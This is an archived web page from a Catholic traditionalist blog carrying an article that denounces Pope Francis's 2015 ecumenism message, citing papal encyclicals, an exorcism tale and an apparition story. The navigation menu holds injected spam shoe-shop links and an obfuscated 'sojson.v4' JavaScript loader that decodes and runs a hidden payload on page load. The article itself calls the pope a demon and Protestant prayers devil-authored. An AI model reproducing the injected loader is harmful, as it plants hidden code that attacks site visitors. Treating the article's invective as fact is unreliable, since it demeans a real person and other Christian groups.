

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/jorge-most-wicked-demons-part-three-0
body_size: 77172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/jorge-most-wicked-demons-part-three-0" />
<link rel="shortlink" href="/?q=node/276" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Jorge the Most Wicked of Demons, part three | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"X4BsKxDt7NMGWZGy4rCfOlNFXt9kYUiAKr_BTFdnQsw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-276 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffachhshop/adidas/liberty-london-adidas-gazelle-indoor">OnlinenevadaShops° , Liberty London x adidas mesa Collection Releases January 10 , adidas mesa glitch world skin cancer center greenwood
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li class="keys_words leaf"><a href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 mid outlet
</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edcdgashop">kanye west 2019 yeezy boot black</a></li><li class="keys_words leaf"><a href="/edcbjdshop">Air Jordan 1 Electro Orange 555088 180</a></li><li class="keys_words leaf"><a href="/edcjhlshop">nike dunk low purple pulse w dm9467 500</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Jorge the Most Wicked of Demons, part three</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Jorge the Most Wicked of Demons, part three                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Catholics who care about the unraveling of the fraud that is the counterfeit church of conciliarism just do not appear to have the luxury of praying, attending to the duties of their state-in-life, eating or even sleeping, no less have a few nagging health problems, if they want to keep up with the demonic flurry of words that pour forth out of the mouth of the most wretched of demons alive today, Jorge Mario Bergoglio.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Thus it is that a follow-up to yesterday’s original article must wait to comment on the following brazen celebration of heresy by Bergoglio the Heretic in a videotaped presentation to a "Christian unity" jamboree in Phoenix, Arizona, on Saturday, May 23, 2015, the Vigil of Pentecost:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Brothers and sisters, may the peace of Christ be with you.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Forgive me if I speak in Spanish, but my English isn’t good enough for me to express myself properly.  I speak in Spanish but, above all, I speak in the language of the heart.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">I have the invitation you sent me for this celebration of Christian Unity, this day of reconciliation. And I wish to join you from here. “Father, may we be one so that the world may believe you sent me”. This is the slogan, the theme of the meeting: Christ’s prayer to the Father for the grace of unity.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Today, Saturday May 23rd, from 9 in the morning until 5 in the afternoon, I will be with you spiritually and with all my heart. We will search together, we will pray together, for the grace of unity. The unity that is budding among us is that unity which begins under the seal of the one Baptism we have all received. It is the unity we are seeking along a common path. It is the spiritual unity of prayer for one another. It is the unity of our common labour on behalf of our brothers and sisters, and all those who believe in the sovereignty of Christ.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Dear brothers and sisters, division is a wound in the body of the Church of Christ. And we do not want this wound to remain open. Division is the work of the Father of Lies, the Father of Discord, who does everything possible to keep us divided.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Together today, I here in Rome and you over there, we will ask our Father to send the Spirit of Jesus, the Holy Spirit, and to give us the grace to be one, “so that the world may believe”. I feel like saying something that may sound controversial, or even heretical, perhaps. But there is someone who “knows” that, despite our differences, we are one. It is he who is persecuting us. It is he who is persecuting Christians today, he who is anointing us with (the blood of) martyrdom. He knows that Christians are disciples of Christ: that they are one, that they are brothers! He doesn’t care if they are Evangelicals, or Orthodox, Lutherans, Catholics or Apostolic…he doesn’t care! They are Christians. And that blood (of martyrdom) unites. Today, dear brothers and sisters, we are living an “ecumenism of blood”. This must encourage us to do what we are doing today: to pray, to dialogue together, to shorten the distance between us, to strengthen our bonds of brotherhood.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>I am convinced it won’t be theologians who bring about unity among us. Theologians help us, the science of the theologians will assist us, but if we hope that theologians will agree with one another, we will reach unity the day after Judgement Day. The Holy Spirit brings about unity</strong>. Theologians are helpful, but most helpful is the goodwill of us all who are on this journey with our hearts open to the Holy Spirit!</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In all humility, I join you as just another participant on this day of prayer, friendship, closeness and reflection. In the certainty that we have one Lord: Jesus is the Lord. In the certainty that this Lord is alive: Jesus is alive, the Lord lives in each one of us. In the certainty that He has sent the Spirit He promised us so that this “harmony” among all His disciples might be realised.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Dear brothers and sisters, I greet you warmly, with an embrace. I pray for you. I pray with you.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">And I ask you, please, to pray for me. Because I need your prayers in order to be faithful to what the Lord wants from my Ministry.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">God bless you. May God bless us all.   (<strong><a rel="nofollow" href="http://www.news.va/en/news/pope-sends-greetings-for-us-christian-unity-event">Jorge Openly Boasts of His Heresy</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Behold a man who boast of speaking heresy. Those looking for “proof” of pertinacious heresy have been given it by Jorge Mario Bergoglio himself, a man who cares not one whit for Catholic doctrine. His is a religion of sentiment and emotionalism, a mere projection of whatever “random” thoughts” come into his head as he speaks from a heart blackened with the stain of the endless delights that he has taken throughout the course of his career as a lay Jesuit to “make a mess” as an ecclesiastical, theological, liturgical, pastoral and moral revolutionary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The devil cares very much that there is one true Church, the Catholic Church, which is why he uses one of his most wretched demons, Jorge Mario Bergoglio, to make it appear that all Christians are “united” no matter what “silly” doctrines divide them. The devil chooses his minions well, and Jorge Mario Bergoglio does his bidding with great delight and insufferable pride. The devil is proud in his conceits. So is Jorge Mario Bergoglio.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">First, Jorge’s constant insistence that Christians are “united” despite doctrinal “differences” is an open, blatant contradiction of the teaching of the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Conscious that there are a few new readers now and again, permit to introduce to you (my apologies to Boris Badenov) the following proof of these contradictions:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is for this reason that so many who do not share 'the communion and the truth of the Catholic Church' must make use of the occasion of the Council, by the means of the Catholic Church, which received in Her bosom their ancestors, proposes [further] demonstration of profound unity and of firm vital force; hear the requirements [demands] of her heart, they must engage themselves to leave this state that does not guarantee for them the security of salvation. <strong>She does not hesitate to raise to the Lord of mercy most fervent prayers to tear down of the walls of division, to dissipate the haze of errors, and lead them back within holy Mother Church, where their Ancestors found salutary pastures of life; where, in an exclusive way, is conserved and transmitted whole the doctrine of Jesus Christ and wherein is dispensed the mysteries of heavenly grace</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is therefore by force of the right of Our supreme Apostolic ministry, entrusted to us by the same Christ the Lord, which, having to carry out with [supreme] participation all the duties of the good Shepherd and to follow and embrace with paternal love all the men of the world, we send this Letter of Ours to all the Christians from whom We are separated, <strong>with which we exhort them warmly and beseech them with insistence to hasten to return to the one fold of Christ; we desire in fact from the depths of the heart their salvation in Christ Jesus, and we fear having to render an account one day to Him, Our Judge, if, through some possibility, we have not pointed out and prepared the way for them to attain eternal salvation.</strong> In all Our prayers and supplications, with thankfulness, day and night we never omit to ask for them, with humble insistence, from the eternal Shepherd of souls the abundance of goods and heavenly graces. And since, if also, we fulfill in the earth the office of vicar, with all our heart we await with open arms the return of the wayward sons to the Catholic Church, in order to receive them with infinite fondness into the house of the Heavenly Father and to enrich them with its inexhaustible treasures. By our greatest wish for the return to the truth and the communion with the Catholic Church, upon which depends not only the salvation of all of them, but above all also of the whole Christian society: the entire world in fact cannot enjoy true peace if it is not of one fold and one shepherd. (Pope Pius IX, <em>Iam Vos Omnes</em>, September 13, 1868.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Weigh carefully in your minds and before God the nature of Our request.  It is not for any human motive, but impelled by Divine Charity and a desire for the salvation of all, that We advise the reconciliation and union with the Church of Rome; a<strong>nd We mean a perfect and complete union, such as could not subsist in any way if nothing else was brought about but a certain kind of agreement in the Tenets of Belief and an intercourse of Fraternal love.  The True Union between Christians is that which Jesus Christ, the Author of the Church, instituted and desired, and which consists in a Unity of Faith and Unity of Government</strong>. (Pope Leo XIII, referring to the Orthodox in <em>Praeclara Gratulationis Publicae</em>, June 20, 1884.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Let, therefore, the separated children draw nigh to the Apostolic See, set up in the City which Peter and Paul, the Princes of the Apostles, consecrated by their blood; to that See, We repeat, which is "<strong>the root and womb whence the Church of God springs," not with the intention and the hope that "the Church of the living God, the pillar and ground of the truth" will cast aside the integrity of the faith and tolerate their errors, but, on the contrary, that they themselves submit to its teaching and government</strong>. Would that it were Our happy lot to do that which so many of Our predecessors could not, to embrace with fatherly affection those children, whose unhappy separation from Us We now bewail. Would that God our Savior, "Who will have all men to be saved and to come to the knowledge of the truth,"[29] would hear us when We humbly beg that He would deign to recall all who stray to the unity of the Church! In this most important undertaking We ask and wish that others should ask the prayers of Blessed Mary the Virgin, Mother of divine grace, victorious over all heresies and Help of Christians, that She may implore for Us the speedy coming of the much hoped-for day, when all men shall hear the voice of Her divine Son, and shall be "careful to keep the unity of the Spirit in the bond of peace." (Pope Pius XI, <em>Mortalium Animos</em>, January 6, 1928.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Actually only those are to be included as members of the Church who have been baptized and profess the true faith, and who have not been so unfortunate as to separate themselves from the unity of the Body, or been excluded by legitimate authority for grave faults committed</strong>. "For in one spirit" says the Apostle, "were we all baptized into one Body, whether Jews or Gentiles, whether bond or free." As therefore in the true Christian community there is only one Body, one Spirit, one Lord, and one Baptism, so there can be only one faith. <strong>And therefore, if a man refuse to hear the Church, let him be considered - so the Lord commands - as a heathen and a publican. It follows that those who are divided in faith or government cannot be living in the unity of such a Body, nor can they be living the life of its one Divine Spirit</strong>. (Pope Pius XII, <em>Mystici Corporis</em>, June 29, 1943.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The devil himself has told us that he, not God, is the author of Protestant liturgical rites and prayers:</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is indeed a remarkable fact that, as the devil made use of Luther, an apostate monk, to abolish the Mass and deny the Real Presence; in like manner, God made use of His arch-enemy, the devil, to prove the Real Presence. He repeatedly forced him publicly to profess his firm belief in it, to confound the heretics for their disbelief, and acknowledge himself vanquished by Our Lord in the Blessed Sacrament. For this purpose, God allowed a certain Mme. Nicola Aubrey, an innocent person, to become possessed by Beelzebub and twenty-nine other evil spirits. The possession took place on the eighth of November, 1565, and lasted until the eighth of February, 1566.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Her parents took her to Father de Motta, a pious priest of Vervins, in order that he might expel the demon by exorcisms of the Church. Father de Motta tried several times to expel the evil spirit by applying the sacred relics of the holy cross, but he could not succeed; Satan would not depart. At last, inspired by the Holy Ghost, he resolved to expel the devil by means of the sacrament of Our Lord's Body and Blood. Whilst Nicola was lying in a state of unnatural lethargy, Father de Motta placed the Blessed Sacrament upon her lips, and instantly the infernal spell was broken; Nicola was restored to consciousness, and received Holy Communion with every mark of devotion. As soon as Nicola had received the sacred Body of Our Lord, her face became bright and beautiful as the face of an angel, and all who saw her were filled with joy and wonder, and they blessed God from their inmost hearts. With the permission of God, Satan returned and again took possession of Nicola.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As the strange circumstances of Nicola's possession became known everywhere, several Calvinist preachers came with their followers, to "expose this popish cheat," as they said. On their entrance, the devil saluted them mockingly, called them by name, and told them that they had come in <em>obedience to him.</em> One of the preachers took his Protestant prayer book, and began to read it with a very solemn face. The devil laughed at him, and putting on a most comical look, he said: "Ho! Ho! <strong>My good friend; do you intend to expel <em>me</em> with your prayers and hymns? Do you think that they will cause me any pain? Don't you know that they are mine? <em>I</em> helped to compose them</strong>!"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"I will expel thee in the name of God," said the preacher, solemnly.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"You!" said the devil mockingly. "<strong>You will <em>not</em> expel me either in the name of <em>God</em>, or in the name of the <em>devil</em>. Did you ever hear of one devil driving out another</strong>?"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"I am not a devil," said the preacher, angrily, "I am a servant of Christ."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"A servant of Christ, indeed!" said Satan, with a sneer. "What! I tell you, you are worse than <em>I</em> am. <em>I </em>believe, and <em>you</em> do not want to believe. Do you suppose that <em>you</em> can expel me from the body of this miserable wretch? Ha! Go first and expel all the devils that are in your own heart!"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The preacher took his leave, somewhat discomfited. On going away, he said, turning up the whites of his eyes, "O Lord, I pray thee, assist this poor creature!"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"<strong>And I pray Lucifer</strong>," cried the evil spirit, "<strong>that he may never leave you, but may always keep you firmly in his power, as he does now. Go about your business, now. You are <em>all mine</em>, and I am your master</strong>."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On the arrival of the priest, several of the Protestants went away -- they had seen and heard more than they wanted. Others, however, remained; and great was their terror when they saw how the devil writhed and howled in agony, as soon as the Blessed Sacrament was brought near him. At last the evil spirit departed, leaving Nicola in a state of unnatural trance. While she was in this state, several of the preachers tried to open her eyes, but they found it impossible to do so. The priest then placed the Blessed Sacrament on Nicola's lips, and instantly she was restored to consciousness. Rev. Father de Motta then turned to the astonished preachers, and said: "Go now, ye preachers of the new Gospel; go and relate everywhere what you have seen and heard. Do not deny any longer that Our Lord Jesus Christ is really and truly present in the Blessed Sacrament of the altar. Go now, and let not human respect hinder you from confessing the truth." (Father Michael Muller, C.SS.R., <a rel="nofollow" href="http://olrl.org/stories/exorcism.shtml"><strong>Exorcism</strong> <strong>of</strong> <strong>Nicola</strong> <strong>Aubrey</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady herself has demonstrated her displeasure with the protesters who compose the ranks of the false sects of Protestantism:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Heaven was watching over Pierre and after seven years, on March 25, 1656, Our Lady appeared to him. On that day, Pierre was working in the field and saw a Lady standing far away on a little hill. The Lady wore a white dress, a blue mantle and had a black veil over her head, which partly covered her face. As the Lady came toward Pierre, she suddenly picked up speed and in a flash, she stood beside him. With her beautiful, sweet voice, the Lady spoke to Pierre, "God be with you my friend!"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">For a moment, Pierre stood in amazement. The Lady spoke again, "What is being said about this devotion? Do many people come?"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pierre replied, "Yes many people come."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Then the Lady said, "<strong>Where does that heretic live who cut the willow tree? Does he not want to be converted</strong>?"</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pierre mumbled an answer.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Lady became more serious, "<strong>Do you think that I do not know that you are the heretic? Realize that your end is at hand. If you do not return to the True Faith, you will be cast into Hell! But if you change your beliefs, I shall protect you before God. Tell people to pray that they may gain the good graces which, God in His mercy has offered to them</strong>." (See: <a href="http://www.christorchaos.com/IfYouDoNotReturntotheTrueFaithYouWillBeCastIntoHell.html"><strong>If You Do Not Return to the True Faith, You Will Be Cast Into Hell</strong>!</a>)</span></span></p>
